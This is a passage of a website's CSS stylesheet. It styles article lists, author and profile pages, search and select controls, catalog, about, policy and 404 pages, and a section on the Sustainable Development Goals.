    word-break: break-word;
    margin: 0 auto 70px; }
    [class^="topic-article-wrapper-"] .list a:hover .title {
      color: #00895D; }
  [class^="topic-article-wrapper-"] .img-wrapper {
    display: inline-block;
    width: 44.3%;
    vertical-align: middle; }
  [class^="topic-article-wrapper-"] .text-wrapper {
    display: inline-block;
    width: calc(55.7% - 5px);
    vertical-align: middle;
    padding: 0 30px; }
  [class^="topic-article-wrapper-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 30px; }
  [class^="topic-article-wrapper-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px;
    letter-spacing: 0.5px;
    margin-bottom: 55px; }
  [class^="topic-article-wrapper-"] .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    color: #00895D;
    font-size: 20px;
    letter-spacing: 1.5px; }
    [class^="topic-article-wrapper-"] .more a {
      display: block;
      height: 100%;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-decoration: none;
      padding-right: 50px; }

[class^="topic-img-box-"] {
  display: flex;
  max-width: 1920px;
  margin: 0 auto; }
  [class^="topic-img-box-"] .img-wrapper {
    width: 50%; }
    [class^="topic-img-box-"] .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  [class^="topic-img-box-"] .text-wrapper {
    display: flex;
    width: 50%;
    background: #EEECE5;
    align-items: center;
    padding-top: 20px;
    padding-bottom: 20px; }
    [class^="topic-img-box-"] .text-wrapper > div {
      display: inline-block;
      width: 67.3%; }
      [class^="topic-img-box-"] .text-wrapper > div:after {
        content: '';
        display: block;
        width: 30%;
        height: 1px;
        background: #00895D;
        margin-top: 90px; }
    [class^="topic-img-box-"] .text-wrapper a {
      text-decoration: none; }
      [class^="topic-img-box-"] .text-wrapper a:hover .title {
        color: #00895D; }
  [class^="topic-img-box-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 25px; }
  [class^="topic-img-box-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px; }

.topic-img-box-left .text-wrapper {
  padding-left: 5.9%; }
  .topic-img-box-left .text-wrapper > div:after {
    margin-left: auto;
    margin-right: 0; }

.topic-img-box-right .text-wrapper {
  justify-content: flex-end;
  padding-right: 5.9%; }

.quote-wrapper {
  position: relative;
  max-width: 860px;
  margin: 0 auto 105px; }
  .quote-wrapper img {
    display: block;
    width: 100%; }
  .quote-wrapper .text-wrapper {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 61.4%;
    line-height: 1.8em;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    letter-spacing: 0.6px;
    padding: 35px 6.5% 35px 5.5%; }
    .quote-wrapper .text-wrapper .name {
      font-size: 16px;
      font-weight: 300;
      text-align: right;
      margin-top: 8px; }

.topic-author {
  width: calc(100% - 56px);
  max-width: 860px;
  background: #EEECE5;
  border-radius: 10px;
  padding: 72px 9.5% 72px 6%;
  margin: 0 auto 110px; }
  .topic-author .img-wrapper {
    position: relative;
    display: inline-block;
    width: 24%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 24%;
    margin-right: 7.7%; }
    .topic-author .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-author .text-wrapper {
    display: inline-block;
    width: calc(68.3% - 6px);
    line-height: 1.7em;
    color: #3D4043;
    font-size: 16px;
    vertical-align: top; }
    .topic-author .text-wrapper .title {
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin-bottom: 19px; }

.more-topic .sec-title {
  color: #000;
  font-size: 20px;
  font-family: 'Noto Sans TC';
  font-weight: 400;
  margin-bottom: 40px; }
.more-topic .topic-list-wrapper {
  border-top: 0;
  margin-bottom: 0; }

.profile-page {
  max-width: 916px;
  padding: 100px 28px 200px;
  margin: 0 auto; }
  .profile-page:after {
    content: '';
    display: block;
    clear: both; }
  .profile-page .article-list-wrapper .list {
    position: relative; }
    .profile-page .article-list-wrapper .list .title {
      font-size: 16px;
      font-weight: 400; }
    .profile-page .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }
  .profile-page .article-list-wrapper .lock {
    position: absolute;
    top: 11px;
    left: 11px;
    z-index: 1;
    width: 25px;
    height: 25px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    overflow: hidden; }
  .profile-page .empty {
    font-size: 20px;
    color: rgba(0, 0, 0, 0.43);
    background: #EEECE5;
    text-align: center;
    border-radius: 4px;
    padding: 156px 28px 206px; }

.profile-info {
  text-align: center;
  margin-bottom: 60px; }
  .profile-info .img-wrapper {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto 9px; }
  .profile-info .name {
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .profile-info .name .date {
      display: block;
      color: #707070;
      font-size: 13px;
      font-family: 'Noto Sans TC';
      margin-top: 3px; }

.profile-tab {
  max-width: 684px;
  margin: 0 auto 70px; }
  .profile-tab:after {
    content: '';
    display: block;
    clear: both; }
  .profile-tab > div {
    float: left;
    width: 50%;
    font-size: 20px;
    font-weight: 400;
    text-align: center; }
    .profile-tab > div a {
      display: block;
      border-bottom: #EEECE5 solid 1px;
      padding-bottom: 19px; }
      .profile-tab > div a.active {
        border-bottom-color: #00895D; }

.profile-content {
  max-width: 684px;
  margin: 0 auto; }
  .profile-content .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    margin-bottom: 40px; }
  .profile-content .edit {
    float: right;
    color: #929292;
    font-size: 16px;
    text-decoration: underline;
    margin-top: -65px; }
  .profile-content .profile-des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300;
    margin-bottom: 58px; }
  @media (min-width: 768px) {
    .profile-content .fav-wrapper .list {
      width: 21.7%;
      margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; } }

.column-author-page {
  padding-bottom: 110px; }
  .column-author-page .author-carousel .list {
    border-bottom-color: #00895D; }

.author-list {
  max-width: 1091px;
  padding: 0 60px 40px;
  margin: 0 auto; }
  .author-list .list {
    display: inline-block;
    width: 28.9%;
    vertical-align: top;
    margin-right: calc(6.6% - 5px);
    margin-bottom: 65px; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-list .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .author-list .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-list .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-list .des {
    display: -webkit-box;
    line-height: 1.625em;
    font-size: 16px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2; }

.author-page {
  max-width: 1091px;
  padding: 33px 28px 50px;
  margin: 0 auto; }

.author-inner {
  max-width: 860px;
  padding-top: 60px;
  margin: 0 auto; }
  .author-inner .article-list-wrapper {
    padding-bottom: 15px; }
    .author-inner .article-list-wrapper .list {
      position: relative; }
      .author-inner .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .author-inner .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .author-inner .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.author-info {
  margin-bottom: 90px; }
  .author-info > div {
    display: inline-block;
    vertical-align: middle; }
    .author-info > div:first-child {
      width: 23.4%;
      margin-right: calc(9.2% - 6px); }
    .author-info > div:nth-child(2) {
      width: 67.4%; }
  .author-info .img-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 100%;
    margin-bottom: 30px; }
    .author-info .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%; }
  .author-info .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.5px; }
  .author-info .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 20px; }
  .author-info .amount {
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 54px; }
  .author-info .media li {
    display: inline-block;
    width: 23px;
    height: 23px;
    margin-right: 14px; }
    .author-info .media li a {
      display: block;
      width: 100%;
      height: 100%; }
    .author-info .media li.ig {
      background: url(../images/media-ig.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.fb {
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.twitter {
      background: url(../images/twitter.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.youtube {
      background: url(../images/media-yt.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }

.keyword {
  display: flex;
  margin-bottom: 60px; }
  .keyword > div:first-child {
    width: 6.5em;
    line-height: 36px;
    font-size: 16px;
    font-weight: 500;
    flex-shrink: 0; }
  .keyword a {
    display: inline-block;
    font-size: 18px;
    border-radius: 25px;
    padding: 5px 15px;
    margin: 0 5px 5px 0; }
    .keyword a:last-child {
      margin-right: 0; }
    .keyword a.active {
      background: #F4F4F4; }

.search-page {
  max-width: 917px;
  padding: 68px 28px 120px;
  margin: 0 auto; }
  .search-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 12px; }
  .search-page .search-keyword {
    color: #00895D;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    padding: 0 215px;
    margin-bottom: 30px; }
  .search-page .select-wrapper {
    float: right;
    margin-top: -58px;
    margin-right: 3px; }
  .search-page .article-list-wrapper {
    padding-bottom: 70px; }
    .search-page .article-list-wrapper .list {
      position: relative; }
      .search-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .search-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .search-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }
  .search-page .advance {
    text-align: center;
    margin-bottom: 30px; }
  .search-page .search-wrapper {
    display: inline-block;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-left: 10px; }
    .search-page .search-wrapper .input {
      display: inline-block;
      width: 195px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .search-page .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none; }
    .search-page .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .search-page .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .search-page .search-wrapper.disabled .input {
        width: 0; }
      .search-page .search-wrapper.disabled input {
        display: none; }
      .search-page .search-wrapper.disabled .btn {
        pointer-events: none; }

.select {
  position: relative;
  z-index: 2;
  width: 203px;
  height: 30px;
  cursor: pointer;
  background-color: white;
  box-shadow: 0 2px 0 white;
  border-radius: 2px; }
  .select .select_expand {
    display: block;
    width: 0;
    height: 30px;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    outline: none; }
    .select .select_expand:after {
      content: '';
      position: absolute;
      top: 0;
      right: 0;
      width: 30px;
      height: 30px;
      pointer-events: none;
      z-index: 2;
      transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
      background: url(../images/select-arrow.png) no-repeat;
      -o-background-size: 10px;
      background-size: 10px;
      background-position: center;
      image-rendering: -webkit-optimize-contrast; }
    .select .select_expand:hover:after {
      opacity: 1; }
    .select .select_expand:checked:after {
      transform: rotate(180deg); }
  .select .select_expandLabel {
    display: block;
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer; }
  .select_close {
    display: none; }
  input[type="radio"] + .select_closeLabel {
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: initial;
    background-image: none; }
  .select_items {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border: #00895D solid 1px;
    padding-top: 30px; }
  .select_input {
    display: none; }
  .select_label {
    transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
    display: block;
    height: 0;
    font-size: 16px;
    line-height: 30px;
    overflow: hidden;
    color: #000;
    background-color: #fff;
    cursor: pointer;
    padding-left: 10px; }
    .select_label-placeholder {
      height: 30px;
      vertical-align: middle;
      position: absolute;
      top: 0;
      left: 0;
      background-color: transparent; }
  .select_expand:checked + .select_closeLabel {
    display: block;
    background-image: none; }
    .select_expand:checked + .select_closeLabel + .select_options .select_label {
      height: 30px;
      font-size: 15px;
      background: #fff;
      background-image: none; }
      .select_expand:checked + .select_closeLabel + .select_options .select_label:hover {
        color: #fff;
        background-color: #00895D !important; }
    .select_expand:checked + .select_closeLabel + .select_options + .select_expandLabel {
      display: none; }
  .select_input:checked + .select_label {
    height: 30px;
    font-size: 16px;
    color: #00895D;
    background: #fff !important;
    margin-top: -30px; }
  .select input[type="radio"] + label:not(.select_closeLabel) {
    background: #fff !important;
    padding: 0 10px; }

.all-articles-page {
  max-width: 917px;
  padding: 90px 28px 120px;
  margin: 0 auto; }
  .all-articles-page .select-wrapper {
    margin-bottom: 42px; }
    .all-articles-page .select-wrapper .select {
      margin: 0 0 0 auto; }
  .all-articles-page .article-list-wrapper {
    padding-bottom: 70px; }
    .all-articles-page .article-list-wrapper .list {
      position: relative; }
      .all-articles-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .all-articles-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .all-articles-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.catalog-page {
  max-width: 1091px;
  padding: 68px 28px 55px;
  margin: 0 auto; }
  .catalog-page .sec-title {
    margin-bottom: 85px; }

.catalog-carousel {
  max-width: 840px;
  margin: 0 auto 90px; }
  @media (min-width: 900px) {
    .catalog-carousel {
      width: 840px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (min-width: 768px) and (max-width: 1024px) {
    .catalog-carousel {
      padding: 0 10px; } }
  .catalog-carousel .cell {
    display: inline-block;
    width: 27.1%;
    vertical-align: top;
    margin-right: calc(9.3% - 6px); }
    .catalog-carousel .cell:last-child {
      margin-right: 0; }
    .catalog-carousel .cell:hover .title, .catalog-carousel .cell:hover .des {
      color: #00895D; }
  .catalog-carousel .img-wrapper {
    width: 103px;
    margin: 0 auto 25px; }
  .catalog-carousel .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.6em;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    padding-left: 0.6em;
    margin-bottom: 18px; }
    .template .catalog-carousel .title {
      margin-bottom: 18px; }
  .catalog-carousel .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 14px;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
  .catalog-carousel a {
    text-decoration: none; }

.catalog-block {
  border-bottom: rgba(0, 0, 0, 0.2) solid 1px;
  padding-bottom: 90px;
  margin-bottom: 60px; }
  .catalog-block:last-child {
    border-bottom: 0;
    margin-bottom: 0; }
  .catalog-block .catalog-title {
    color: #00895D;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 68px; }
    .catalog-block .catalog-title span {
      border-bottom: #00895D solid 1px;
      padding-bottom: 9px; }

.catalog-content {
  width: 100%;
  max-width: 880px;
  margin: 0 auto; }
  .catalog-content > ul {
    width: 20%;
    font-weight: 500;
    text-align: center;
    padding-right: 0.75em;
    padding-left: 0.75em;
    margin-bottom: 55px; }
    .catalog-content > ul span {
      display: block;
      color: #00895D;
      margin-bottom: 15px; }
    .catalog-content > ul li {
      font-weight: 300;
      margin-bottom: 16px; }
  .catalog-content a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .catalog-content a:hover {
      color: #00895D; }

.about-page {
  max-width: 1034px;
  padding: 68px 28px 135px; }
  .about-page .sec-title {
    margin-bottom: 65px; }
    .about-page .sec-title span {
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .about-page .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: quicksand;
      font-weight: 600;
      margin-top: 25px; }
  .about-page .logo {
    display: block;
    width: 72.5%;
    max-width: 395px;
    margin: 0 auto 55px; }
  .about-page .btn-wrapper {
    text-align: center; }
    .about-page .btn-wrapper .btn-round {
      display: inline-block;
      min-width: 129px;
      margin: 0 20px; }
    .about-page .btn-wrapper p {
      line-height: 1.75em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      margin-top: 35px; }
  .about-page .about-img {
    display: block;
    width: calc(100% + 56px);
    max-width: initial;
    margin-left: -28px; }

.btn-wrapper {
  text-align: center; }
  .btn-wrapper .ck-inline-block {
    margin: 0 20px; }

.about-content {
  max-width: 684px;
  margin: 42px auto 85px; }
  .about-content .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 80px; }
    .about-content .des.center {
      text-align: center; }

.about-list .list {
  margin-bottom: 55px; }
.about-list .title {
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  border-bottom: #00895D solid 1px;
  text-align: left;
  padding-bottom: 21px;
  margin-bottom: 25px; }
  .about-list .title:before {
    content: '';
    display: inline-block;
    width: 23px;
    height: 23px;
    background-color: #00895D;
    border-radius: 50%;
    vertical-align: top;
    margin-right: 10px;
    margin-top: 6px; }
  .template .about-list .title {
    margin-bottom: 25px; }
.about-list .content {
  line-height: 1.7em;
  color: #3D4043;
  font-size: 18px; }

.staff-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px; }
  .staff-wrapper .list {
    display: inline-block;
    width: 32%;
    border: rgba(0, 137, 93, 0.5) solid 1px;
    padding: 14px 1.8% 14px 2%;
    margin-right: calc(2% - 6px);
    margin-bottom: 20px; }
    .staff-wrapper .list:nth-child(3n) {
      margin-right: 0; }
  .staff-wrapper .img-wrapper {
    position: relative;
    display: inline-block;
    width: 70px;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    vertical-align: middle;
    padding-top: 70px;
    margin-right: auto;
    margin-left: 10px; }
    .staff-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .staff-wrapper .text-wrapper {
    display: inline-block;
    width: calc(100% - 86px);
    vertical-align: middle; }
  .staff-wrapper .title {
    line-height: normal;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    margin-bottom: 8px; }
    .staff-wrapper .title small {
      display: block;
      font-size: 12px;
      margin-top: 2px; }
    .template .staff-wrapper .title {
      font-size: 20px;
      margin-bottom: 8px; }
  .staff-wrapper .des {
    line-height: 1.5em;
    color: #3D4043;
    font-size: 12px; }
  @media (min-width: 1034px) {
    .staff-wrapper {
      width: 978px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }

.policy-page {
  max-width: 692px;
  padding: 56px 28px 120px;
  margin: 0 auto; }
  .policy-page .sec-title {
    margin-bottom: 65px; }
  .policy-page img {
    display: block;
    margin: 0 auto 93px; }
  .policy-page .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 40px; }
  .policy-page p {
    line-height: 1.77em;
    color: #3D4043;
    font-size: 18px;
    text-align: justify;
    margin-bottom: 98px; }
  .policy-page ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .policy-page ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }

.panel {
  line-height: 1.77em;
  font-size: 18px;
  color: #00895D;
  background: #F6F6F6;
  border-radius: 5px;
  text-align: justify;
  padding: 12px 3.1% 15px; }

.not-found-page {
  padding: 50px 30px 88px; }
  .not-found-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 25px; }
    .not-found-page .sec-title small {
      display: block;
      color: #707070;
      font-size: 18px;
      margin-top: 30px; }
  .not-found-page img {
    display: block;
    width: 84.3%;
    max-width: 420px;
    margin: 0 auto; }
  .not-found-page p {
    color: #00895D;
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 700;
    text-align: center;
    margin-bottom: 55px; }
  .not-found-page .btn-round {
    display: block;
    width: 112px;
    margin: 0 auto; }

.sdgs-top {
  display: flex;
  width: 100vw;
  justify-content: flex-end;
  transform: translateX(-50%);
  margin-left: 50%; }
  .sdgs-top .text-wrapper {
    width: 47.9%;
    max-width: 690px;
    padding: 98px 5.5% 70px; }
    .sdgs-top .text-wrapper img {
      max-width: 270px; }
    .sdgs-top .text-wrapper .title {
      line-height: 1.8em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      letter-spacing: 2.3px;
      margin-bottom: 50px;
      margin-top: 142px; }
    .sdgs-top .text-wrapper .des {
      line-height: 1.75em;
      color: #3D4043;
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500; }
  .sdgs-top .img-wrapper {
    width: 52.1%; }
    .sdgs-top .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }

.sdgs-articles {
  position: relative;
  background: url(../images/life-from-sdgs.svg) no-repeat;
  -o-background-size: 75px;
  background-size: 75px;
  background-position: top 67px left 6%;
  background-color: #e9f7fb;
  padding: 67px 28px 60px 17.7%; }
  .sdgs-articles:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100vw;
    height: 100%;
    background-color: #e9f7fb;
    transform: translateX(-50%);
    margin-left: 50%; }
  .sdgs-articles .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    text-align: left;
    margin-bottom: 16px; }
    .sdgs-articles .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }

.sdgs-tabs {
  max-width: 940px; }
  .sdgs-tabs ::-webkit-scrollbar {
    height: 8px;
    -webkit-appearance: none; }
  .sdgs-tabs ::-webkit-scrollbar-track {
    background: #fff; }
  .sdgs-tabs ::-webkit-scrollbar-thumb {
    background: #4BBBDE; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 25px; }
    .sdgs-tabs .article-list-wrapper .list .author {
      font-size: 14px; }
  .sdgs-tabs .pagination li.active {
    color: #4BBBDE; }
    .sdgs-tabs .pagination li.active a {
      color: #4BBBDE; }

.about-sdgs {
  background: url(../images/about-sdgs.svg) no-repeat;
  -o-background-size: 241px;
  background-size: 241px;
  background-position: top 70px left 6.6%;
  padding: 210px 0 80px 0; }
  .about-sdgs .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    margin-bottom: 43px; }
    .about-sdgs .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }
  .about-sdgs p {
    max-width: 656px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 130px; }

.sdgs-carousel {
  min-width: calc(100% + 50vw - 720px);
  padding-left: 12.7%; }
  .sdgs-carousel .year {
    position: relative;
    font-size: 60px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 400;
    border-bottom: #4BBBDE solid 3px;
    letter-spacing: 0.8px;
    padding-bottom: 22px;
    margin-bottom: 40px; }
    .sdgs-carousel .year:before {
      content: '';
      position: absolute;
      bottom: -12px;
      left: 0;
      width: 25px;
      height: 25px;
      background: #4BBBDE;
      border-radius: 50%; }
  .sdgs-carousel .content {
    line-height: 1.8em;
    font-size: 15px; }
  .sdgs-carousel .text-wrapper {
    display: inline-block;
    vertical-align: top;
    margin-right: 35px; }
  .sdgs-carousel .img-wrapper {
    display: inline-block;
    vertical-align: top; }
  .sdgs-carousel .cell.y1992 {
    width: 703px; }
    .sdgs-carousel .cell.y1992 .text-wrapper {
      width: 265px; }
    .sdgs-carousel .cell.y1992 .img-wrapper {
      width: 278px; }
  .sdgs-carousel .cell.y2000 {
    width: 1160px; }
    .sdgs-carousel .cell.y2000 .text-wrapper {
      width: 332px; }
    .sdgs-carousel .cell.y2000 .img-wrapper {
      width: 612px; }
  .sdgs-carousel .cell.y2015 {
    width: 1055px; }
    .sdgs-carousel .cell.y2015 .text-wrapper {
      width: 424px; }
    .sdgs-carousel .cell.y2015 .img-wrapper {
      width: 432px; }
  .sdgs-carousel .cell.ytoday .content {
    padding-left: 5px;
    padding-right: 95px; }
  .sdgs-carousel .cell.ytoday .panel {
    width: 695px;
    line-height: 1.8em;
    font-size: 15px;
    background: #fff;
    border-radius: 14px;
    box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
    text-align: center;
    padding: 28px 140px 40px; }
    .sdgs-carousel .cell.ytoday .panel .left {
      text-align: left; }
  .sdgs-carousel .cell.ytoday .count {
    line-height: 3em;
    font-size: 38px;
    font-weight: 400;
    letter-spacing: 2px;
    margin-top: 16px; }
    .sdgs-carousel .cell.ytoday .count span {
      font-size: 90px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }

.sdgs-goal {
  max-width: 1116px;
  background: url(../images/sdgs-goal.svg) no-repeat;
  -o-background-size: 535px;
  background-size: 535px;
  background-position: center top 82px;
